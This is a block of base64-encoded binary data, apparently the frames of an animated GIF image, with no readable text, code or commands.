nTJT3AP/0wJe5HQNxkdIhgNHCzQBrIBBW0f781JgnAF7wlQ2OgBW7gT/+REAnKgFxWEyd2og9ek4D9YAuT5idlk1BjUyie8Bh5sBiSsCh74o2YUQYVZQuPcpkm+F2msVFwhzflRSql4oKnEoMy2EStwne59hz1xWu+ph0D6UW+aZAHOZxF6JBwoAG/[base64]/qPV+zdBCcgAKYuEXlpB+PFEIMjAP4QRcuNiX4/gXZdJbCbAT5mCYWFEIU6MF+sA1EFAnjmknavcXyRAoB8Vpj9EKHkhdOyEHDtUZV4oWNJRRZXOmqYkEbud2b/[base64]/xAAFCuHFs3gMTzqP1KxE9WUMv8jA1zDljPaFTgQWxAQZzLkCYdQTjvHM/[base64]/kgSnXLD/iQBskjqyeSlIe4Isw3I81KCv/rUz6RlaAQ6ks78aBMdgQEcEw1QQBGdkxghiSa8THf6hPoak1mphVzyRVyxhOr9Zc8IQdbckAIFA6FYItBR1vntIsw4Bf9oAvvNIC4yxe6IEORoBdsYphawJj9cA4nVKUr9ACa0QoRmxiZUQGahkGSkKWDMhk0lDY2dHal0RMfa4IV0KZ1symuAaeuxoKxOY/sJTi2eZt6WrPO0Y+QkwOcMHhb5B1f1EVKMKhDSAjDKWzdcQBjGB50kAVQaAiSSggViR9NGy3VViDWuYUXUAgOMHpSdS6A13qwhwTopgJcq5LlpoZjuKp3oACToACtSojJg3A5OSKLtJMxJrcSkQb/uzqrfFtwGECH/JA8oNRVSbkiK1IS3yBLyBplDXA/wGShLzGt43OtNIIwPWCVE/[base64]/5NwAyR8tovEb2gLCQM6nxcBPCusEb8XETpGn5lUw8SzSRABiGZFiEn5DREgDvZcEtqjiIc7I1zMZMhqZEcQWEeRI1uWlWB2WVmRWR6DiTyhA1IBl7KlMq3IFbUUr6oIXF1Au4UBdG5Rx/[base64]/ScLYBym8AALcW0Z/[base64]/QstHG8Bj0AJiDZ0NljpzxHmexwFj8B5HGAnLrAAhLOESPgRyPeF2neF77dd/rc0ergdnOy/Jc58WYXCexEnFk8ItrBHxwkn/jF2UZeU8+EDO0uPZnH3jfjVku7QTfrA9U4kIjWjaCNoAOkCWO2EDSYHQrr0ET1IYJtoxzaADUt4xUlHl+lOLt6DbrdgVfoEJqyUHXg4WZtAFenkUIuANuRg0YMJ/79TmuYt0CqBBhpk0wOs0dn5CdnKAkya8FaC8lflc2v0YySCB1gXei1woo1EoFVDe5i0aeVDJ7RUHl4yCmlxEdiebSpTUULTU8RUciTMrtrKb1dGb1zGQ/QucQLvfQ5jVrjxs4yHAX60IhkAItK5glSqdRhUgZt15G0lh7xEJZOvXCjAEd0DsIWzXw+4Edj0EZdvXzo7Ngh3Ygn0DJVwvE8C3/yf+SM2D4mlA4h1RSkcpEelsEfLMSMNDh8AD7vjAC/V5q0hpzzx845/NlIoo5PZ+71qZlQit5A/j2iJDAEpxJCG6ciL6MSBz27et27vdrs0QQGER5lUyMwhEfzrjD+gkdBNEdGze5hw/gHWxQUknaGdi529ivI72x5U5aZaG3YF+GFz6GDR9GWmDXY2eankgCO2V80DdjndT6bPh3iubREiNKuibvntA3+z7HLYhObWxRYO3X97Ryl7Q3/09hIlgCAtwtAE+wAXOtP7hHxtg1gOyOtoyYdqyAEwY7BZu7Gxf7Bl+B3kN92Xb7BIe2NI+7YUdPMnT2P7ZEWrgzuKMzv+SXc7LQ9kAMDw0edlqFe4owtk9rCKCy5RNWe+mTfkvgZXcl/n93u/8vuQYE6IGH/pUnvCdq/AzatEQpFphMfGqe0DhwDNovn981n8cH4x1EYAhT+f3ALy/S/J4fvKCcSd3kvJf49LTNShos7EzP/M130OWYQuQnvOTHtS8IUTiq7KY7slJzV5QxNRPVIOk3L67FlNZNL/AZtWw3Mqs3t/O4AyGEAZjkPXoMXmzXutjfToAgoUKvpEKAhAKEmlYECmLkztD7iS8o0ChwjsIs9zJUtEKxYUKOEy6cYNjx440+I0kWdLkyZMj1KBkqWYEy5SQZGKASVJmzZNqILnEB2n/AskRadLgJGpSTwRx4iJsY7p0W8kjDaROpdogqlWpV69WbYCL69QlUsOObTB2yVm0ac8+WcK27Vu2cZ/[base64]/g9QNhjwAADBK8//SzIwYJdcmhwvgNykOAACg9QokIMD/DFCw47//[base64]/9M10AQBuEvwfwcpE8CCCPMsMILL4Tgww+d8ZAQZwIu0ZAwCkmRRWcIUThGGWu08UYdIw5y4iGHNJIDJ0i80qGGpoRIoYqcuPLKO6ZQYJIpUEbZIy6lefNlmGOWeWacaGDqGzmZYqokrvLk82eq/KQqLEEDLXTQQ9WSCy5GG7Ur0kkBE2xqxATLlLFOI3MsHH9KxWyzzFANbdVVUXuVNdZkdW02W2/N1bfe4vb11+ToBja5YYmNjjpkq0uWWcDLyMNZJMQDQRvwpqUWvfPUw1ZbbuUTgwpxc5Aj3Pj0I+/cBBNfV0DPzd1lFwblpc/ee1Pn918v/PU3EWdIbMIQZ0r/NHiMMFx88UUaHc4xRx59BPIDITe5+IIsDGHSCSimZGgiBSaSaGQso7wh5SlY/oibjiYRiWbwwxd/fH700HkbOs/fmaR+2nf/ffjjl39++uu3/37889d/f/7rP6GfEwRQgAMkIAFJQIwTEEOBC2TgAglAjAcSQIITpGAFLThBG0gwg3IgABU4aAMq2EAOH5QDCEVIgBGicIQiLOEIR0gFGMaQCtaYoTWssQIbWiMO0vIc4sAjLfEs7jznsRa2VmCByEmucuGKEH2OWC5zlYs/BCpQ4gYBxQQ1aHTzkQAn7JWD1F2IQkrY0Oo45C8RtS52AUsEHNpoojC0wBm6i1EL/2Tkgoe9gEdWmBjFiEekizmBSXRgCCEJ2bznVSkLVrgSQjSigBuczCPZ48hHbsCNSaCBfJvkZCdZooeknM8p5ytJ/0x5SlSmUpWrvN//AghAABaQgAhMYC0VSAJVHJAYuDxgBCUIwV9eEIMaJEAGjWkDZJZQhMhkpjKVucwWQrOEKnRhNV3oQSpMLptUWI95xCMtH4KAh4qj1hDX87htJbFy33Ii58yFLgARKHFYzA/[base64]//gseHQGQrER33VnV6q3L3ic8T4eVXAAkIGP95J+lyMAgu5oATpyushgQKBwQD1HUhSpgh5JgIQsBuoJRdWEN9J7EecbZiR8KoEx4ChSx8OMQgRW0WmBTiLLW2tZPYSPYoGdsbSCPGtcVtjW+r297mOKfE5XGPfdxK48byuEPdJVGXe8ClJhW6E1zqUzl4XSgXc5pW/W53w+tCFor3hXKQoXtUsR7yHE69nguiEM1pxGx1S66Wq2ubx/VOuHZuPyAAArveKYZ7igt1ERLjASakhH3BIWCCdkaCO/S6NAIMdpD1V4QTRmEX9e5hywBeHys6JA5fgAMJqcgQhtA8FI/4/6OLNDHJGsIBlEZyxbCFMfc6IuMboIEGNMCCGmpdaz1gIde75rUefP1rYAdb2MMmdrGNfWxkJxvYs65GnBiQ497u+MfTpvaPgSrkWdZS27tURQJxCUHmSje606XuMK+rzHMz86pXdWYy2Z1lLVvTcpNTRTa/nB6zeg6942TrtdBzRICn8z3iwpxdM5dX0uVHr3O2s7nEAGAtDljA9KoQJwh7gEA7YwtbMAQcaBewQifUX3BQNMAeG7sJi2h3u2uYw1wQMYla2qJFwihGRk3aEYfsSidebcoUcLItuVilLL1BO2J7B2lkIRGPSEQiYuQCCrigEVfYwBUM8AEDtAENF/8oxgW+8AUewOMHP/gGA8YxDrMn4BzdGMc52v72cdwg7nJ3OwMSsA0GkCPvCdA7Oe7+d7zz3e52TwDhE3D4wneDAd1IwDjYfg7IR/4cdyfHNshBp8ujr/JMeTa0dcy+aode9D79n3GHLMAi05LbzOWlcyPYZKdW8MnGnHK6l3ldd7/byuGFt5axGUMvg/mb+hZnexvXuPVAbuDynQ/m6JufFeziPQxCol495wGE/3U+nGjQhMBocdQBunUn2kILtuCMMAxMoWxco0BjNEeUN5bCL2o5Hl9gI4lR1KIcxqins2BIEPsoRdq5UnOkKUixlUoZLSE6GGuZO3CBR3iEXGD/hSaAOqmTgiC4AqxDAzTQuq/7wLEjux8wO7tDOxNsvLNLwbaTu7NjABd8QRiMQRkcvBl0wcZLuxREwRy8O8/rQfXhQR6UttEbQiJEJVfCtgJSPW/rtgP6tqaCIBKIoCgEJth7quqqPe06pnbTvdzbvd7zvfsAPm25N7JKL2nhNzNzryJKDyRaPnZqPvrIDzmUvgZxD+l7Jw8IHXihwy3ahQEbMO/jpwNALI8jv/QLg41DxPRrgYGhHdiBnRKpHdiJsMmCNIWhkTzKkYiytE0gEiLBqE0TrZASNepZgBODiJ8zmUloLQ5wMY5ImQaMrU1bgAikwCaIOgp4gQ3YgDXA/zoDuAAO9LovgAceCMERdMFxKLzGU0YcPLtzkIYUtMFnm0a8wztqrMYXLLzB00YbPLtlTEZv/[base64]/u0Twst6skCgzBFFEOphkCpk9EIlHExofsIBgSJO7CCXJBAW4y6F+hKDfRFYLwAafg6YizGsSPBG9RBtZwtZ2xBbeRGa5zLaoRLGsxGuwRHvGy8uuPLcyz/R/XxywhFPMEsTAwdvdILqsNMrqJCoOViLteDQnBzqiqUoCfbR8q0vXdrUYG0AftYps7sKsvZMuDjprHyJn1bq/byt25CIoGbD8pxPnHBMzDKkCK9Q4XzqyzSD8CiOC/aEAQzkUQMTpg8EYIZzpZcAC2VSeSELEjbSRyhNIjSMIu5KIz6OTXFzpxDSlNUrYyIEpMZz0lYGansiBfrki15wAjUyqi7wKrzxa3jwA8Mu7ErOxIER29cS7dry2R8S2qEVBe0Rm5kxkdl0EUN0L3ky87rrb/8u3G80AwdVWszTHhEPW+Tx29Tql6CrijMx3KrrhOiPVrdoMtsUXcjyK0K/68ZraYapZxtWgEcTY+yigP0ShyILI/ziIM1fJyKJLgidc0DkIMDAAMkvU15kU0mLZ1BwM190hAIQLDepJ0qLYSWDE5FFE4uRRF25VJ3dUk7mj9M9B3gkagyrag2+EQjUVN+FcqRKQjvjFPwXMVVbK2UArrzjK3WsgJafARWoEALtAIMtLoNFEthBDv9/AEeUEu1LLy1BFC33Ia99Mu4nNSSlUYatFRlxFQV1MYDNce7o9BxpNC/q1lRJVWc7TEOFap4JIFaeq4mTKrHhK7IdLIVrUwu9C51eyYrg9HLubKuAlYYyoFsmkhqSS/wKLMhcqvkEzglYjOMbJACo5B10v8iexKd0hGwIwVXQoSDjUvELD1X4URXc2VXdUURF8DblrxJ5pQ0G5k0PrrXDbsYVOPXfh01EyuETgtPw1Wx7lnAjeAI2KLKG4AtaVjP9pTAW/xTKdjFXgTLX7zYsCtGs+RYcPxPtow7AJVUBKXBwENZu+xP1MXUyZvUl+1LkZXQzqPZ3EW8wAS9nA1enQ2y06slxew25iIG51rVoY0uCTpRc8Mu6Y0md8uudaPeF7UPXYXaGaWcF/rMbRLNhjRWrDU+gGvWbUknizS4jayrA/AElMS4a62cB+nDAfMzDIGAQEMwQTu/tz3XutVSdN1SFOHSvC2EvDXFOJq/lqPXet3/[base64]/vNX1+AAA34J/41ESqVW+IkzgFe13Y14AVgkRcIg8liGEy8vzHVrInpxeq8GJOZUwu+g6FUSuhpXDWNJO3RElekJA6o/9wbcMpdXggKiECHrUCu7NwgkGGw5LqxJMYQRMaPBVBolLu2JGIjRllmhF1mZOJmTEG97EGSleIoplApVsYq9t2bzWJzTqV3DKok1DbkPQF7XL1VJVp9rCBZ1SDpXbfMVFrM5NWsOsjxmmNtco/0bchjJSd/[base64]/[base64]/XnHw0Qu/cYld26g5mrVKCRjoyWmo6VeKXM3wn4mzCTIgnz/WhZi7IMMXzvO43LK2n6zlnIJuNUs0ua7F8+GgNAO7Y3W6EMW8dHmXxT36Nr535YM4JFWbeGEbXd97QVo6YVpGBfAxDwKHv3b7cIVzyhhiI1iiJ9jXCAXTxA+mZRhsSWXJKfUiF3u5TtoBBZeaq586g34AGPeuov9AmO86qyWuxh7RrT76rms5iLuajX32G/k4dNVn/W+qZn15pjt3deFbzw/PMijb/vu8/jB77oeIA81XhA9geXlNnF7VeilZxX1RxbF532W0SrTVUq3AU/Iss60jxqlWqqFbPEtq6sNs2pxr4BrQ9eUK8o59c1+gw/3bBIXbY2O5H8qbRSfUiN4/9tEtOQXh/GSDgPYRmnZnm1QfgSWo5Ebue2JKmZMMxJVPvKi/LSGGG5Z/jmUUXKVgcok9wjXOmoptwII7FNW+NOutG4aLgaqzljTTcGt9u4yV1DwTvOwZvNL1UGy3lRzBGe2DrzD03dlNOs9h2s/D/j8CXSeJTKg/e/nwsfpWnR+DOwzzkLsxczCvvSr8oTLWSaLt3RLZ2yHHqHN7FVOn/BuAnXjU1YLYFb1iCvNtlb4PYA3QMlDJvHRHnHEGvFAC9dar3WV5Dj/tdLh3PW7PWkFFnbZrsQGfs56lc4g6MR85T/xnFORah7DvWk1LdjxVEWhJk+ohKRJUOFNexKGBf/mpZ5uYv5crZvqQg1BYlzLZ1bdGDvdaUZzsC5iNt/Gep8tFLTdbbCpvZ9QIMxdbOzdmEU8w7O7yLsBPhd4gb+2U5VHW8prJBPjvZYgyRemFJXefmw362VafeZMjIdR0CdIBr90T6B0i1/[base64]/Ls6fMn0KBChxItavQo0qRKlzJt6vQp1KhSp1KtavUq1qxat3Lt6vUr2LBix5Ita/Ysz4AAIfkEBTIA/wAsAgACAFYCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYWqrBFUJZDKP1XEQKrKeOJEv5MoT6botzKFyxRFVp6MF++izZs4c+rcybOnz59AgwodSrRoRTkEPP4jRiwOsRPWSpo0mVImy5cwVxYpWJIYFTBgwRTpZ7Ss2bNo06pdy7at25wE/hGISwDpXDkPmZZEKRMr1pgyCXYFYwPMm8Oj2MwQJkyWY8fMUJ1IUfOt5cuYM2vezLmzTTkkVJ14KhUlMQI2FMohpvLlVpaCR4P5ehgVsRRUFjd+zKxDBx/Agwv3IZmy5+PIkytfzlwzx49LIRIw6df1yRMDPRm0EVfgaAJgD7//mYFKN2PevcGkAMNsuHBmjf/5kO/bR4dRJ4pUbs6/v///AAYokF5STVVSdwuxRtZAXoH3hoJxpVaQDTZ4tN5ukDHTnnvuqQeGLMHR988MdtixgykgCuSbbzNMthVB8VAi4Iw01mjjjTiJRh1LMbF0HUPTFUGMYoxhKMsbKyE4oQ3E/JMCKhz68BhjwMn3z28+qGdHigPZZ8ovv2TTizz01ddBizXt94+MOLbp5ptwzqjgVS55RYWCTSIkB3dOghGlD0j2o+Q/eP1DIRUsvRGiQD4wY4qJdpjSyXwq/qYllyt2wEcvAmQTAJmVsuiiQWB4cgAiB0CgXZysturqqxY9/8XgaKHVqgoBp51WaxEngIFKkY0Jg8o//Zw2EGrIyhXXevOFCBwzdqw0mo5S1cVdolVWygynAvQSwKQDYQmGNnYwQml9nYzyBwnT2GDufOiiWQSbORR6gCcQgPEPBBDA6u+/[base64]/[base64]/SsY3ZthgGifRnc5eVq6ZdQB4KRBeAn/DM+xAMIIHENq9HLenGWXQDEy44EDOgAMwdhCEaExjUAY2mn9073K1IsblljLHXtVmFCEIXaZ68yz1vAFLgGyUMATYpU6EAEVa+516/iE7/GnLBihRoor6BrO/JdCFBFwPAgs3GY1kUV+OA9AZ+rCKZkSjBgNAZSgGcAYwPuEMoRijGWZ5RjXa8pY4aZpgDDatpeBKNEuZwYaqlK0f/kY+9dPGG6zUgS4xggx53FgnAiAAS06yE9Fi5MiIOElZHDEe/dubyy41M0zaTIpmqiJegrYq5ZzhedFohjs0qEEzCiSWrGTCLMU4/4B/nKKesMClQAeqE6aY0I2dWwoqOuCYxiwiBCH4H6NCQACYjY9R/xAAH1rYAVMIwHcKhN1pHJlA/bVEkj/MUgCd6IMZGCaGLbMPFTtJKDDIIYvtNAo1avCPRfShD2I8yCg/8Ql6ghGM+pylGTCxiuilMpX/mCUTotHPWEYVjM0YY1AJylUPLmhBDBEh5XjJkamFZjres8MoHhWpbgXAmozyAR/+EA87FJNRjNgBH3bYCTIQAUR0c2E2G0myRErpdldDaX20BCqZyhRLzgrOAouXOMcdQClEmScTqNFKfa5iFZ+Y51b/UYJ6HlWfTHDHJ/oQjaDi06qo7aDznldPd/[base64]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[base64]/Ffe+EnKo0AFLIVKs0EFuplEnVt/[base64]/BmDnK1VJGQ1cSEoXplp9dpyfAFWncA/cuqUGkaQOnBwoZig2YAQ9AHmgwKfogMThMA9+6A/egA6HoA63YAk9QAbcATaIGYs5Z7lOcsKZ2wyax8KYS5ebG6iCWAQdq4hIjA44AAHaILoFYajaQAZ++J8Iqwq3cHn5GbAkWAUBoA7+qRAafAibEK/B6wf/cMWYs6qZmJk24LNbE1G3ykI7FAJ6tWrABlchJRMnQATc4sbv40LABmYGAlweQwSx9yl6JBBPJguM4Zt5ChHpxnVHRYV9sH3UQH1biq1PKgRpG2gC8Xxr6oTucEFjCGholm6gMBDRIFWXnMD3NBDPWA5a//rJllEEBFDKXTBwGIzE3lAP5WAGzGwGL/wPDUgAucx7zuWYVFHCNtAMKPwPhxDMAokIUE2XDci5DIHMfkcQIBsP9Zif+0kG9UCX90gAKFDU5cAHJJCns9hpPXAI5XCxCOEPPlwQdq0OiJBxlDZHtyIr/aC8yysMfAAijGAD0LsxjKBRO9QB1ESBLHodoQo6OvobW/tcGYoQHkMCO8ApAQBRfGB7PrcD05Efxvx0CbYKzAmFm3wQQtCd7tBm5bho5jbS/[base64]/8sNcRB6KBGoRYBNNNl1+twwKhn/FAAKLtLej8wt6AC9RkmGriPYhJe6VA3cH/q1t3bRB/hwk6IAfGtyBzpC+p0yUzwAfmwgxggWPC8Dl8lXIrKlgK1w9UkF6NYqOdMF+MYF+cYpj6gRUE4d/XUSx2kGy6Vl/y1QnywAdd+5sWYYVTd1R4ZnXmdr7NKMlXSYWmFWffRp014L7ZmZ3YGEbiWBB0209uZlVO7hnEEItVsJiM6Yoq82ut3LDq0NZicyuIhwg9YAkBe7kyENXqEAeDKF5xIBDDTBCHoAObUH/qIAKYgAnvsBIC+Q9zThAy4N7Q7NUI62u0lw3/AJn5fQSt7rVo6RKIcAvxjhAF7gfJdgRcsOh4DakASywothWgU+n1EQJb4gOMUCJ3RYqq/4bhqLh64pW9h2EKpuAtJ8hlhvkPNSEVQpofxMA6ibEYjyELzPBkRoe1wYEKu0zqDjQR1BBvRyU9StUH2pa2+/R9ARbtaXYGPsWujmwQ0P6l75TjP+V9PLVKoYBKAkG3w73tx0ECVbAy456C3+5pfzAN1MzE//DEPbAJ9BcL6wAKiLuGRG1wvOwkiFDuA6GHo8yQkEd/cl3UMxsO9cDM+hQLBK+n/9AD6+3VCG7n/4DnDu8pR0yoMuAHrV6DnXc1iKAOj4oQMgDoMNZcAeAHBmgQ3oDEmLqGm+C4c0QM8PxDLH9jHfAGOGOiptiBoX5kptFpKjMQ3YJsQWcH4xGjDv/t0DWkL7doq4vSLIyyIkILTsQgB8YDEWdQC6clRkkade800eFm7ATxX86Hb3BPpj8FEKf+1fg34N9BhKEG1DBI8F+ohwcNIqRY0eJFjBk1buTY0eNHkCFFjhxJgkgVIkT+/EGEyA6yHjGH0Hnnzd9NfwjRoft3c95OdJiEgnqHKEW/fgiLpEBUDqdOoTiA4twpQwYOLjhoHemiw1JMMjYQ2SiSFGGKE5XQ5UTIxZO2W2wR4jB6gsQ0ROpuVuRSSoCAKiTiVVz6z8YmHHIrlmtWqpeAfzsO/hIQoBQuLlyaHcF1xI+fUmRaIiJW5MSJg2B8+MjYwUcIO7J8MHtjZzX/xdXC+o1ijXC2nRMxeh903QlMioP9plUJEMI5I0ay5E1n1qEDs3+rtc8+DobZbdarZY2yM4oRRes+Osw4gVaMnBwhz3wyU9+MuzMIVzGxb4a/mVUOWoQ//lbJ7x8hHBqJoIkSqigUhhZq8CCIDsKGJAwz1HBDDjv0sKMi/unhlndQeKcdeA5Zh7+dcHKRLTPeuWWIHr4abSxEUiKhLLMOYsqmvQ4KiglM1HnnnUq+6qEUywJwMoAddkjppJWy+aMsitDSwSmKcLAhni4U+4cLMuJJIQVP1LGJr1J+kfKEwSwioAdMgvzHm3/K0ZMLUh6LjAi7/pAsm196cdLQXnrZ/+GvbKp45cx/+kGNmBk2ci0EG2ZY7Q0bOhnuIB+ESYE33IybRrjhirMDOUlJsIOR3rYLL7vtaPVBFgJSiC1V1xiJcocQeLWOvRSIoSIHOf5B9oB/4MvojFrq4++TAw+ixh3/sv1kFWr062MRIRAcCCEFQ1poIAkdkrCgCh2sSJQTpkHtQ3rrtfdefD1CbogX0WGCSCNRYAKjcm5JCaU/qljJlSoaXfSPeJBS6senDsIFxymnbPgXjjk+SLK/[base64]/M1/XTUU0c9RESSNOJGsVLqQQYXKaI5m0VDFhmhKAWT+CxEardY4Wxwz93pRD+OrAopU1rpDxJI+N3Hk7lECBcC4lFATC4Q6YdOO/M8IoDiSThBDhtsIKAiAlqyAfnH/iqaYydxNKJGSyzpgjNMssKhHHSUIxx78Ucl7kKRN9DtIpeS22pQYQdPVSRUu/mUD0yFKoSoKmf9SEED0WP/QT4UbwcRPJw8bKAr2WSwV3ZwBRGCpcJhtcdYyFJWspr1uMlxRHMWyRy5DlKukFxIFBXpkeqMeEQkJvEjJlHY8xrWsADQ4kVzgVKUprQSEvxhGspZypmwdJClkEF44TiC/[base64]/[base64]/Tg3lxDLGtQoYaMWxwiReK5g3COh57TXLu8+Va4xpWbIfqD8/7gCldMYxopqEQmw0cL0FRCEV0gESEpiYP/vcgIRzFLCsRoJ2/ogP+DReyQHOl4p1hkL48qbZljBPAHZHSyIl0gQIgOEr1p6MAiZujCFuBJBk/EzCK3UFgVbFsFUlikgCkI0QmKQAw7BMAUAUhUCAx3OJ2C87OsBOqtUDFK33RAFjGdlXZu2dT2QHWZ1mHGKDhoDav+Q5hU0JU8AieMXJFAmV5dT3tOIIZjNWtxzbIGh3o4rn8YgwVzGOI/silXAAdYwKnThjaKQAJiqAIMr7WEzMJ3J4T0qx5mAAU8ULAJSwzBtQSAm48eK5fIctC0HypWLC77jyNkb3scoUUA/kIEpmBitrmiyFJU27JKqOS2O5BxRXBB3F4cRAB+0G0leCupplbhH5D/cVoIcHqpnS6ZCESNaieY0YmL1ArLhVsEpnCpy/PYchRL2VrgTFhe9FyKq9AVr2va6x4bxudD/[base64]//gCkKMrngQlUcKd/BJ1pd8VARn69EYlONhpT6fg0/8gxgnEYgMI9AAZllhsqIkBCsjeQjAKzUjBXbyDP/iWKVywyCFOeM9KWASddcUiETCiin8MZjA5V6mRy4KaE/yB2WqcgWtMSd4u2oGmznEOH66tKYvMxhQH8dOS/yKYExADzFG14LjLbMwzZ/VwjEDmC73qA7AC/d37pnvd7W66FMSBDGMASw9Eo4O16PMfqxbAopYsMsh87IwoAVSHTVMJfeKgEmKngljeqegeKMISOugCCm6hjnVQ0gw48MY7tEFZHxHj33LBNJw22zJAFt53/9CGDV7dlptPDNhzAaVAW/8qh0PMNmk40wbRg92DwqBmKaZFS6Wau2xQx4OnXBeyAH5hCmS7xgfERUjhl7ejsPejCNoNt9nLbZ1OkNcO5tUqCbRxgnXz7c0nUAW8nwlvZd1d//vnP0hcsZKDcYUAWD194oKXi5KFU4leI4G82iIvepnp+S1L0KdyUIdb6IJ3OIQ6aAYzCAdv8EBvCKAPnAeL6AJNs4hiWT2EiCw4WTFb8wsBQBqMeqrbOwguyL2zoAOdAyUzeRl/s4gjkAMCsIF3ggB1KDLeCrvTMJkZwKns0CnTiJQ/ELIgQ7wAyDJmMIVew6KM+qcE0yW3I46y46Czuyo0M6bxAANUCDMx/Cr/96qIZ/oHsUoWeFscMMiBA5ADZgEDZuk/P/[base64]/eZOzG5Iz+HAchDgAgAREgizIbsqYlQC8QfuxAHinlpjEHtiErlgHQsKEnRgg/[base64]/[base64]/MIVRMIWtu8JEsb5faLV+qK+MgK+DkDMauiGE4EPFXFAGvZelkAMHC58PNIMSMIMi8ZkuyFBRBEm/movOVAoCiAs7QadwWjLJ+BXbkhJXCE3F6IJ40M5EOoEqIMR/CIAjeDAqShoYTUW9sIifTAFLsIgK7AHlRIRhBEKfu61sILKiS0LphE6obD4nfA2qDLuOC0slbKmBLBU7QIrwhCZ7kgOyfCpYgct/6AQrmy5ZgI7/mjKuELC6HfmDretP/4wM3Fmy7hMZIkCKONiI+JjDxcnD/PsHPjzMBj1URMWQpSCBMKkdGYhJPxBFI80RG9AivSJNIuCCjvxQH7EBUpMLTAgABYQe6GEjxuQr1nRNezsBIpAMIugFKUq1uSCDE7SIeCCB1zsI4ORFi2CCAMCrf0jRi8CFitgBJj2+pbCLL+W4aKzO6IK+pFCf9WmWIVyfp0K2ZPtOYrAB9DEM9EGf8/S2u4QON7W6GcAbO8A1deUY2btVyeC6Kgwn1PwVBFQYpBBQP6UIZ8lDfiXUPkxUgA1YjeCtHgi8ILmdorkt5tEdcYIMTb00o9jNpyJAhDgE/[base64]/sTX2y2CPbNFQN